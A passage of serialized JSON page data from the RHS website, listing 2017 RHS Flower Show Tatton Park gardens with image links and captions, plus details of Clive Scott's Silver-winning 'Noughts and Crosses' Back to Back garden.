Distinction: Feel Good in 2017"},"name":"Cheshire Gardens of Distinction: Feel Good in 2017","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/Cheshire-Gardens-of-Distinction-Feel-Good-in-2017"},{"id":65792,"gardenType":{"id":46,"name":"Show Features"},"image":{"url":"/getmedia/ed3da1d2-3838-4761-a89f-dfcad20a203f/_V0P0097.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Evoking a more intimate and rustic style of gardening with a hand-crafted oak seat surrounded by herbaceous planting "},"name":"Adlington Hall: A Rustic Snuggery","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/adlington-hall-a-rustic-snuggery"},{"id":65794,"gardenType":{"id":46,"name":"Show Features"},"image":{"url":"/getmedia/e936df2d-126d-46ce-b2a7-fff373b394b8/_TSC4462.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Bridgewater: Canal, Coal and Craft"},"name":"Bridgewater: Canal, Coal and Craft","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/bridgewater-canal-coal-and-craft"},{"id":65791,"gardenType":{"id":46,"name":"Show Features"},"image":{"url":"/getmedia/e80d92e9-2236-4276-ac1e-769e58dbc0de/_TSC4362.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Norton Priory"},"name":"Norton Priory","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/Norton-Priory"},{"id":65790,"gardenType":{"id":46,"name":"Show Features"},"image":{"url":"/getmedia/ee0b97bb-160f-40f5-8ad1-a3e5d6923044/_TSC4327.jpg?width=1088&height=612&ext=.jpg","alternativeText":"The Vineyard"},"name":"The Vineyard","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/The-Vineyard"},{"id":65789,"gardenType":{"id":46,"name":"Show Features"},"image":{"url":"/getmedia/d987aef6-9497-47de-883f-23c1b68e36c5/_TSC4332.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Tatton Park Secret Stories"},"name":"Tatton Park Secret Stories","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/Tatton-Park-Secret-Stories"},{"id":65788,"gardenType":{"id":46,"name":"Show Features"},"image":{"url":"/getmedia/f01eec34-e1d5-4438-a113-c8438dca2b24/woodland-skills-1088-x-612.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Woodland Skills Centre"},"name":"Woodland Skills Centre","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/Woodland-Skills-Centre"},{"id":65787,"gardenType":{"id":46,"name":"Show Features"},"image":{"url":"/getmedia/9c1a18ed-b075-454f-8279-53711b566d3d/_V0P0064.jpg?width=1088&height=612&ext=.jpg","alternativeText":"This feature was created from scratch in only six weeks by a team from University Centre Reaseheath and Hultons Landscapes, including landscaping apprentices"},"name":"The Bruntwood Experiment","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/the-bruntwood-experiment"},{"id":65786,"gardenType":{"id":46,"name":"Show Features"},"image":{"url":"/getmedia/7c3053b9-15c2-4e28-9790-58f2d32627cf/_TSC4441.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Dry Stone Walling"},"name":"Dry Stone Walling","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/dry-stone-walling"},{"id":65784,"gardenType":{"id":46,"name":"Show Features"},"image":{"url":"/getmedia/5bb9f497-656c-4425-a097-dc7372fa90c1/_TSC4348.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Preston Railway Free Buffet for Soldiers and Sailors"},"name":"Preston Railway Free Buffet for Soldiers and Sailors","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/preston-railway-free-buffet-for-soldiers"},{"id":63883,"gardenType":{"id":23,"name":"Show Gardens"},"image":{"url":"/getmedia/fc2e6393-96f1-49c6-977b-6be82344e5e1/_V0P0275.jpg?width=1088&height=612&ext=.jpg","alternativeText":"In a view through to the back area of the garden a row of \u003Cem>Miscanthus\u003C/em> grasses is used to form a lovely informal and dynamic hedge which sways gently in the breeze."},"name":"University Centre Reaseheath: From A Different Angle","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/university-centre-reaseheath"},{"id":63882,"gardenType":{"id":22,"name":"Back to Back Gardens"},"image":{"url":"/getmedia/9875534a-1ec3-4107-853a-b400dd5e54db/_MG_0062.jpg?width=1088&height=612&ext=.jpg","alternativeText":"The formal garden features the statue of a woman taken from Cholmondeley Castle Gardens"},"name":"Cholmondeley Castle Gardens: Spinning the Silver Thread","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/cholmondeley-castle-gardens"},{"id":63879,"gardenType":{"id":22,"name":"Back to Back Gardens"},"image":{"url":"/getmedia/867c56ab-d8a3-45e0-9870-c5ca0ae4ef33/relaxation0183.jpg?width=1088&height=612&ext=.jpg","alternativeText":"The garden evokes a sense of peace, calm and space featuring unique Buddhist wall art"},"name":"Relaxation, Meditation","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/relaxation-meditation"},{"id":63878,"gardenType":{"id":23,"name":"Show Gardens"},"image":{"url":"/getmedia/802398ab-1c9e-4fa7-a065-277de0a8555b/_MG_0347.jpg?width=1088&height=612&ext=.jpg","alternativeText":"United Utilities Slow the Flow Garden"},"name":"United Utilities Slow the Flow Garden","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/united-utilities-slow-the-flow-garden"},{"id":62312,"gardenType":{"id":42,"name":"Future Spaces Gardens"},"image":{"url":"/getmedia/25ec2f77-265a-43d7-b67c-2f61f07e414b/_TSC4252.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Although the overall landscape of this garden recalls that of an arid climate, the palette of plants is varied in colour, form and texture, united and enhanced by the rusty structures. "},"name":"Cactus Direct: 2101","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/cactus-direct-2101"},{"id":63387,"gardenType":{"id":42,"name":"Future Spaces Gardens"},"image":{"url":"/getmedia/caa42bba-6aea-497c-beff-1601ecc29bd9/_TSC4197-1.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Up on the balcony there is space for celebrations while solar panels in the foreground charge up the garden's lights and sound system"},"name":"The Live Garden","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/The-Live-Garden"},{"id":62300,"gardenType":{"id":42,"name":"Future Spaces Gardens"},"image":{"url":"/getmedia/61a779c3-d0b5-4ed6-a2f1-617e957abeb7/_TSC4097.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Old fashioned hospital beds are placed among a wildflower meadow and planted with soothing perennials like flowering Chamomile. This part of the garden represents a patient requiring full time care. "},"name":"The Mid Cheshire Hospital Remember Me Garden","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/the-mid-cheshire-hospital-remember-me-garden"},{"id":62026,"gardenType":{"id":23,"name":"Show Gardens"},"image":{"url":"/getmedia/1476bb68-db39-4c88-9a2d-e92479cd6937/_V0P0133.jpg?width=1088&height=612&ext=.jpg","alternativeText":"The central circular bed with its focal point question mark is filled with white begonias and geraniums while the cool calm green fern- filled area beyond represents positive relationships and feature"},"name":"Stop, Think, Change","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/stop-think-change"},{"id":62028,"gardenType":{"id":23,"name":"Show Gardens"},"image":{"url":"/getmedia/84d6c652-495c-4f65-96ad-8919d95e7817/_V0P0213.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Multistemmed \u003Cem>Rhus\u003C/em> 'Dissecta' and tree ferns frame the garden and give it an exotic feel"},"name":"Gabriel Ash Greenhouse Garden","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/gabriel-ash-greenhouse-garden"},{"id":62032,"gardenType":{"id":23,"name":"Show Gardens"},"image":{"url":"/getmedia/4c32c746-04c2-44b6-9a8a-1c5cfc781105/_V0P0161.jpg?width=1088&height=612&ext=.jpg","alternativeText":" The view from the dark steel canopy leads to the lighter more relaxed part of the garden"},"name":"Facing Fear, Finding Hope: in support of Crohn's and Colitis UK","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/facing-fear-finding-hope-in-support-of-crohns"},{"id":62035,"gardenType":{"id":22,"name":"Back to Back Gardens"},"image":{"url":"/getmedia/b9327a73-0c79-4bfe-9908-f274c3545ab4/macmillan0119.jpg?width=1088&height=612&ext=.jpg","alternativeText":"A contemporary glass wishing well sits in the foreground amongst vibrant colourful planting, evoking the feeling of hope for families"},"name":"Macmillan Legacy Garden","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/macmillan-legacy-garden"},{"id":61857,"gardenType":{"id":33,"name":"Young Designer Gardens"},"image":{"url":"/getmedia/41df8d69-5de6-4e65-84da-c17e3c6c3a32/_MG_0258.jpg?width=1088&height=612&ext=.jpg","alternativeText":" A cool, shaded entrance to the garden frames the sunny sunken office."},"name":"Prospect & Refuge","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/Prospect-Refuge"},{"id":61854,"gardenType":{"id":33,"name":"Young Designer Gardens"},"image":{"url":"/getmedia/daa0499d-d716-4757-96d5-264b53714b89/_MG_0040.jpg?width=1088&height=612&ext=.jpg","alternativeText":"A taste of a Baltic seaside pine forest comes to Tatton, where wild pines and willows mix with jewel-like cultivated flowers."},"name":"Studio Unwired ","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/studio-unwired"},{"id":61851,"gardenType":{"id":33,"name":"Young Designer Gardens"},"image":{"url":"/getmedia/b73c8a81-f16a-4f0e-9a02-3c4170ed7ecd/_MG_0007.jpg?width=1088&height=612&ext=.jpg","alternativeText":"A charming palette of purple, blue and pink flowers sway gently in the breeze beneath the fluttering leaves of birches."},"name":"Business & Pleasure","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/Business-Pleasure"}]},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Wed, 28 Jan 2026 11:48:49 GMT"],"content-length":["7123"]},"status":200,"statusText":"OK","url":"http://localhost/api/showgarden/GetByGuid/170466c9-52bc-43e7-b381-bf4856e06eb1","responseType":"json"},"showGardenDetailsStateKey170466c9-52bc-43e7-b381-bf4856e06eb1":{"name":"Noughts and Crosses","summary":"An inspiring and uniquely designed chill-out zone, created to appeal to puzzle enthusiasts","description":"\u003Ch2>Did you know...\u003C/h2>\r\n\r\n\u003Cdiv class=\"current markeddown hide-on-edit js-card-desc js-show-with-desc\" dir=\"auto\">\r\n\u003Cul>\r\n\t\u003Cli>The main layout is a noughts and crosses grid with the raised beds housing the crosses and the stepping stones housing the noughts\u003C/li>\r\n\t\u003Cli>95% of the hard landscape materials are recycled, keeping construction costs low and inspiring the public to take ideas home\u003C/li>\r\n\t\u003Cli>The large raised bed at the back adds height and features naturalistic planting using grasses and perennials in blue, lilac and purple with hints of white\u003C/li>\r\n\u003C/ul>\r\n\u003C/div>\r\n\r\n\u003Ch2>About the Garden\u003C/h2>\r\n\r\n\u003Cp>Puzzle enthusiast and garden designer Clive Scott has designed this garden as a chill-out zone to inspire the sitter to complete a crossword or sudoku puzzle. The main layout takes the form of a noughts and crosses grid with raised beds housing the crosses and floor-level circular stepping stones as noughts.\u003Cbr />\r\n\u003Cbr />\r\nNearly all (95%) of the hard-scape materials are recycled, which keeps construction costs low and inspires the public to think of easy-build solutions that they can adopt.\u003Cbr />\r\n\u003Cbr />\r\nA large raised bed to the rear adds height. The planting is a mixture of strong shrubs for structure with naturalistic planting of grasses and perennials in a blue-lilac-purple colour theme with a touch of white.\u003C/p>\r\n","introductionText":"","photoSphereImageUrl":"","show":{"showTypeId":4,"name":"RHS Flower Show Tatton Park","uniqueId":"c31ea6d6-2ad7-4c62-ad2b-6142f4e30615","id":1753,"displayOrder":13,"parentId":589,"modified":"2026-01-06T14:04:44.4901945","url":"/shows-events/rhs-flower-show-tatton-park","pageType":"RHSWebsite.Show","pageTemplate":"GeneralPageV2","pageCreated":"2013-01-02T16:27:50.48"},"year":2017,"image":{"alternativeText":"Noughts and Crosses","uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/5be4847c-be81-4e23-a5cc-e82fc2ca70d1/_MG_0138.jpg?width=1088&height=612&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"sponsors":[],"gardenType":{"name":"Back to Back Gardens","show":{"showTypeId":4,"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","pageCreated":"0001-01-01T00:00:00"},"description":"These small spaces have big ideas and make a grand statement.  You’ll find tips and designs here that will appeal to everyone.","displayName":"Back to Back Gardens","typeId":3,"uniqueId":"f57fea72-b7f6-4701-a8b6-03a89c0dde6a","id":22,"displayOrder":5,"parentId":0,"modified":"2016-07-25T15:41:01.6416797","pageCreated":"0001-01-01T00:00:00"},"awards":[{"name":"Silver","generatedId":3,"awardType":0,"typeId":3,"uniqueId":"ddac6b40-fd41-41d2-8325-091bd52a9a37","id":3,"displayOrder":3,"parentId":0,"modified":"2017-09-11T12:30:59.0978203","pageCreated":"0001-01-01T00:00:00"}],"designer":{"name":"Clive Scott","website":"http://www.clivescottgardendesign.co.uk/"},"contractor":{"name":"Clive Scott","website":"http://www.clivescottgardendesign.co.uk/"},"editableTitleAndLink":{"heading":"","link":{"title":"","url":""},"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","pageCreated":"0001-01-01T00:00:00","linkUrl":"","linkTitle":""},"gallery":[{"url":"/getmedia/5be4847c-be81-4e23-a5cc-e82fc2ca70d1/_MG_0138.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Noughts and Crosses"},{"title":"Noughts and Crosses","attachmentFull":"/getmedia/0bd67577-f255-4873-bd9c-4dd43f805817/_MG_0139.jpg?width=1088&height=612&ext=.jpg","description":"Noughts and Crosses","isCover":"False","url":"/getmedia/0bd67577-f255-4873-bd9c-4dd43f805817/_MG_0139.jpg?width=1088&height=612&ext=.jpg","caption":"","alternativeText":"Noughts and Crosses"},{"title":"Noughts and Crosses","attachmentFull":"/getmedia/febc662b-b1e4-4efe-b1e2-b50874957e02/_MG_0148.jpg?width=1088&height=612&ext=.jpg","description":"A seating area made from reclaimed wooden boards sits among the raised planters, giving visitors a cosy resting place","isCover":"False","url":"/getmedia/febc662b-b1e4-4efe-b1e2-b50874957e02/_MG_0148.jpg?width=1088&height=612&ext=.jpg","caption":"","alternativeText":"Noughts and Crosses"},{"title":"Noughts and Crosses","attachmentFull":"/getmedia/0edd1568-0d61-4ddd-b4ad-fc67fad87594/_MG_0144.jpg?width=1088&height=612&ext=.jpg","description":"Rustic and gnarled wooden edging sits among purple lavender with contrasting grasses","isCover":"False","url":"/getmedia/0edd1568-0d61-4ddd-b4ad-fc67fad87594/_MG_0144.jpg?width=1088&height=612&ext=.jpg","caption":"","alternativeText":"Noughts and Crosses"},{"title":"Noughts and Crosses","attachmentFull":"/getmedia/e6722abe-7b60-4478-98c5-602ac0de0890/_MG_0140.jpg?width=1088&height=612&ext=.jpg","description":"Noughts and Crosses","isCover":"False","url":"/getmedia/e6722abe-7b60-4478-98c5-602ac0de0890/_MG_0140.jpg?width=1088&height=612&ext=.jpg","caption":"","alternativeText":"Noughts and Crosses"},{"title":"Noughts and Crosses 5","attachmentFull":"/getmedia/5be4847c-be81-4e23-a5cc-e82fc2ca70d1/_MG_0138.jpg?width=1088&height=612&ext=.jpg","description":"The grey stepping stone noughts can be seen leading the visitor to the seating space","isCover":"False","url":"/getmedia/5be4847c-be81-4e23-a5cc-e82fc2ca70d1/_MG_0138.jpg?width=1088&height=612&ext=.jpg","caption":"","alternativeText":"Noughts and Crosses 5"}],"peoplesChoiceAwardDetails":{"heading":"RHS People&rsquo;s Choice Award","bodyText":"The votes have been counted – did your favourite gardens win?","link":{"title":"Winners revealed","url":"/shows-events/rhs-flower-show-tatton-park/rhs-peoples-choice-award"},"uniqueId":"1a292284-f4a6-4aeb-b8fd-1326d113000a","id":51415,"displayOrder":10,"parentId":1753,"modified":"2024-07-19T15:42:02.6858576","url":"/shows-events/rhs-flower-show-tatton-park/gardens","pageType":"RHSWebsite.ExhibitorsListing","pageTemplate":"GardenExhibitorSearch","pageCreated":"2016-06-10T11:08:45.8967735"},"exclusiveContent":[],"uniqueId":"170466c9-52bc-43e7-b381-bf4856e06eb1","id":62025,"displayOrder":21,"parentId":60821,"modified":"2017-07-18T15:31:20.5092861","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/noughts-and-crosses","pageType":"RHSWebsite.Exhibitors","pageTemplate":"ShowGardensDetailsV2","pageCreated":"2017-02-24T10:14:09.616211","title":"Show Garden","heroContent":{"content":{"image":"/getmedia/5be4847c-be81-4e23-a5cc-e82fc2ca70d1/_MG_0138.jpg?width=1088&height=612&ext=.jpg","mobileImage":"/getmedia/5be4847c-be81-4e23-a5cc-e82fc2ca70d1/_MG_0138.jpg?width=1088&height=612&ext=.jpg"}},"nextGarden":{"id":63878,"gardenType":{"id":23,"name":"Show Gardens"},"image":{"url":"/getmedia/802398ab-1c9e-4fa7-a065-277de0a8555b/_MG_0347.jpg?width=1088&height=612&ext=.jpg","alternativeText":"United Utilities Slow the Flow Garden"},"name":"United Utilities Slow the Flow Garden","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/united-utilities-slow-the-flow-garden"},"medalAwardType":{"name":"Silver","id":3},"carouselData":[{"id":67399,"gardenType":{"id":22,"name":"Back to Back Gardens"},"image":{"url":"/getmedia/b448e8df-20b9-4049-8bc8-c35531b9d78e/_MG_0105.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Colourfully clashing planting is placed around dusky red circular brick paving"},"name":"Peace Garden","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/peace-garden"},{"id":67398,"gardenType":{"id":22,"name":"Back to Back Gardens"},"image":{"url":"/getmedia/76020dcd-dbc5-418c-9c24-45b6009131d2/greendreams0286.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Green Dreams"},"name":"Green Dreams","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/green-dreams"},{"id":67397,"gardenType":{"id":22,"name":"Back to Back Gardens"},"image":{"url":"/getmedia/2e2eb556-0f5c-407d-8fcc-8d721e987d98/_MG_0081.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Arley's Thyme to Retreat"},"name":"Arley's Thyme to Retreat","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/arleys-thyme-to-retreat"},{"id":65811,"gardenType":{"id":23,"name":"Show Gardens"},"image":{"url":"/getmedia/0492cc55-eb65-497b-a478-293e63c783fb/_V0P0007.jpg?width=1088&height=612&ext=.jpg","alternativeText":"'Torus' a large stainless steel sculpture by David Harber brightens up one corner of the garden."},"name":"For The Love Of It","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/for-the-love-of-it"},{"id":65810,"gardenType":{"id":48,"name":"Young Landscape Contractor & Planting Designer"},"image":{"url":"/getmedia/1bf6079a-6209-4a9a-8878-959ef28cf6cf/chaos0209.jpg?width=1088&height=612&ext=.jpg","alternativeText":" A sheltered place to sit, whatever the weather, is the main built feature of this garden: living panels of succulents soften its harsh surfaces."},"name":"Chaos to Coastline Coastal Garden","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/chaos-to-coastline-coastal-garden"},{"id":65809,"gardenType":{"id":48,"name":"Young Landscape Contractor & Planting Designer"},"image":{"url":"/getmedia/bd2665cc-a8bd-455b-85df-63004708762e/arrange0231.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Fusing cottage garden-type planting with modern materials, this garden is both unusual and beautiful"},"name":"Arrange: Rearrange Countryside Garden","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/Arrange-Rearrange-Countryside-Garden"},{"id":65808,"gardenType":{"id":48,"name":"Young Landscape Contractor & Planting Designer"},"image":{"url":"/getmedia/569c541d-b944-40ad-a229-dda614d53072/let-em-grow0309.jpg?width=1088&height=612&ext=.jpg","alternativeText":"It's a jungle out there! Tree ferns rise from unfettered planting mixing grasses, ferns, perennials and shrubs"},"name":"‘Let ’em Grow’ Urban Retreat","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/‘let-’em-grow’-urban-retreat"},{"id":65793,"gardenType":{"id":46,"name":"Show Features"},"image":{"url":"/getmedia/ea4c5943-b77c-4d85-915a-23e0c7337185/_V0P0125.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Cheshire Gardens of Distinction: Feel Good in 2017"},"name":"Cheshire Gardens of Distinction: Feel Good in 2017","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/Cheshire-Gardens-of-Distinction-Feel-Good-in-2017"},{"id":65792,"gardenType":{"id":46,"name":"Show Features"},"image":{"url":"/getmedia/ed3da1d2-3838-4761-a89f-dfcad20a203f/_V0P0097.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Evoking a more intimate and rustic style of gardening with a hand-crafted oak seat surrounded by herbaceous planting "},"name":"Adlington Hall: A Rustic Snuggery","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/adlington-hall-a-rustic-snuggery"},{"id":65794,"gardenType":{"id":46,"name":"Show Features"},"image":{"url":"/getmedia/e936df2d-126d-46ce-b2a7-fff373b394b8/_TSC4462.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Bridgewater: Canal, Coal and Craft"},"name":"Bridgewater: Canal, Coal and Craft","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/bridgewater-canal-coal-and-craft"},{"id":65791,"gardenType":{"id":46,"name":"Show Features"},"image":{"url":"/getmedia/e80d92e9-2236-4276-ac1e-769e58dbc0de/_TSC4362.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Norton Priory"},"name":"Norton Priory","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/Norton-Priory"},{"id":65790,"gardenType":{"id":46,"name":"Show Features"},"image":{"url":"/getmedia/ee0b97bb-160f-40f5-8ad1-a3e5d6923044/_TSC4327.jpg?width=1088&height=612&ext=.jpg","alternativeText":"The Vineyard"},"name":"The Vineyard","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/The-Vineyard"},{"id":65789,"gardenType":{"id":46,"name":"Show Features"},"image":{"url":"/getmedia/d987aef6-9497-47de-883f-23c1b68e36c5/_TSC4332.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Tatton Park Secret Stories"},"name":"Tatton Park Secret Stories","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/Tatton-Park-Secret-Stories"},{"id":65788,"gardenType":{"id":46,"name":"Show Features"},"image":{"url":"/getmedia/f01eec34-e1d5-4438-a113-c8438dca2b24/woodland-skills-1088-x-612.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Woodland Skills Centre"},"name":"Woodland Skills Centre","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/Woodland-Skills-Centre"},{"id":65787,"gardenType":{"id":46,"name":"Show Features"},"image":{"url":"/getmedia/9c1a18ed-b075-454f-8279-53711b566d3d/_V0P0064.jpg?width=1088&height=612&ext=.jpg","alternativeText":"This feature was created from scratch in only six weeks by a team from University Centre Reaseheath and Hultons Landscapes, including landscaping apprentices"},"name":"The Bruntwood Experiment","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/the-bruntwood-experiment"},{"id":65786,"gardenType":{"id":46,"name":"Show Features"},"image":{"url":"/getmedia/7c3053b9-15c2-4e28-9790-58f2d32627cf/_TSC4441.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Dry Stone Walling"},"name":"Dry Stone Walling","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/dry-stone-walling"},{"id":65784,"gardenType":{"id":46,"name":"Show Features"},"image":{"url":"/getmedia/5bb9f497-656c-4425-a097-dc7372fa90c1/_TSC4348.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Preston Railway Free Buffet for Soldiers and Sailors"},"name":"Preston Railway Free Buffet for Soldiers and Sailors","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/preston-railway-free-buffet-for-soldiers"},{"id":63883,"gardenType":{"id":23,"name":"Show Gardens"},"image":{"url":"/getmedia/fc2e6393-96f1-49c6-977b-6be82344e5e1/_V0P0275.jpg?width=1088&height=612&ext=.jpg","alternativeText":"In a view through to the back area of the garden a row of \u003Cem>Miscanthus\u003C/em> grasses is used to form a lovely informal and dynamic hedge which sways gently in the breeze."},"name":"University Centre Reaseheath: From A Different Angle","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/university-centre-reaseheath"},{"id":63882,"gardenType":{"id":22,"name":"Back to Back Gardens"},"image":{"url":"/getmedia/9875534a-1ec3-4107-853a-b400dd5e54db/_MG_0062.jpg?width=1088&height=612&ext=.jpg","alternativeText":"The formal garden features the statue of a woman taken from Cholmondeley Castle Gardens"},"name":"Cholmondeley Castle Gardens: Spinning the Silver Thread","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/cholmondeley-castle-gardens"},{"id":63879,"gardenType":{"id":22,"name":"Back to Back Gardens"},"image":{"url":"/getmedia/867c56ab-d8a3-45e0-9870-c5ca0ae4ef33/relaxation0183.jpg?width=1088&height=612&ext=.jpg","alternativeText":"The garden evokes a sense of peace, calm and space featuring unique Buddhist wall art"},"name":"Relaxation, Meditation","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/relaxation-meditation"},{"id":63878,"gardenType":{"id":23,"name":"Show Gardens"},"image":{"url":"/getmedia/802398ab-1c9e-4fa7-a065-277de0a8555b/_MG_0347.jpg?width=1088&height=612&ext=.jpg","alternativeText":"United Utilities Slow the Flow Garden"},"name":"United Utilities Slow the Flow Garden","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/united-utilities-slow-the-flow-garden"},{"id":62312,"gardenType":{"id":42,"name":"Future Spaces Gardens"},"image":{"url":"/getmedia/25ec2f77-265a-43d7-b67c-2f61f07e414b/_TSC4252.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Although the overall landscape of this garden recalls that of an arid climate, the palette of plants is varied in colour, form and texture, united and enhanced by the rusty structures. "},"name":"Cactus Direct: 2101","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/cactus-direct-2101"},{"id":63387,"gardenType":{"id":42,"name":"Future Spaces Gardens"},"image":{"url":"/getmedia/caa42bba-6aea-497c-beff-1601ecc29bd9/_TSC4197-1.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Up on the balcony there is space for celebrations while solar panels in the foreground charge up the garden's lights and sound system"},"name":"The Live Garden","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/The-Live-Garden"},{"id":62300,"gardenType":{"id":42,"name":"Future Spaces Gardens"},"image":{"url":"/getmedia/61a779c3-d0b5-4ed6-a2f1-617e957abeb7/_TSC4097.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Old fashioned hospital beds are placed among a wildflower meadow and planted with soothing perennials like flowering Chamomile. This part of the garden represents a patient requiring full time care. "},"name":"The Mid Cheshire Hospital Remember Me Garden","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/the-mid-cheshire-hospital-remember-me-garden"},{"id":62026,"gardenType":{"id":23,"name":"Show Gardens"},"image":{"url":"/getmedia/1476bb68-db39-4c88-9a2d-e92479cd6937/_V0P0133.jpg?width=1088&height=612&ext=.jpg","alternativeText":"The central circular bed with its focal point question mark is filled with white begonias and geraniums while the cool calm green fern- filled area beyond represents positive relationships and feature"},"name":"Stop, Think, Change","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/stop-think-change"},{"id":62028,"gardenType":{"id":23,"name":"Show Gardens"},"image":{"url":"/getmedia/84d6c652-495c-4f65-96ad-8919d95e7817/_V0P0213.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Multistemmed \u003Cem>Rhus\u003C/em> 'Dissecta' and tree ferns frame the garden and give it an exotic feel"},"name":"Gabriel Ash Greenhouse Garden","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/gabriel-ash-greenhouse-garden"},{"id":62032,"gardenType":{"id":23,"name":"Show Gardens"},"image":{"url":"/getmedia/4c32c746-04c2-44b6-9a8a-1c5cfc781105/_V0P0161.jpg?width=1088&height=612&ext=.jpg","alternativeText":" The view from the dark steel canopy leads to the lighter more relaxed part of the garden"},"name":"Facing Fear, Finding Hope: in support of Crohn's and Colitis UK","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/facing-fear-finding-hope-in-support-of-crohns"},{"id":62035,"gardenType":{"id":22,"name":"Back to Back Gardens"},"image":{"url":"/getmedia/b9327a73-0c79-4bfe-9908-f274c3545ab4/macmillan0119.jpg?width=1088&height=612&ext=.jpg","alternativeText":"A contemporary glass wishing well sits in the foreground amongst vibrant colourful planting, evoking the feeling of hope for families"},"name":"Macmillan Legacy Garden","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/macmillan-legacy-garden"},{"id":61857,"gardenType":{"id":33,"name":"Young Designer Gardens"},"image":{"url":"/getmedia/41df8d69-5de6-4e65-84da-c17e3c6c3a32/_MG_0258.jpg?width=1088&height=612&ext=.jpg","alternativeText":" A cool, shaded entrance to the garden frames the sunny sunken office."},"name":"Prospect & Refuge","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/Prospect-Refuge"},{"id":61854,"gardenType":{"id":33,"name":"Young Designer 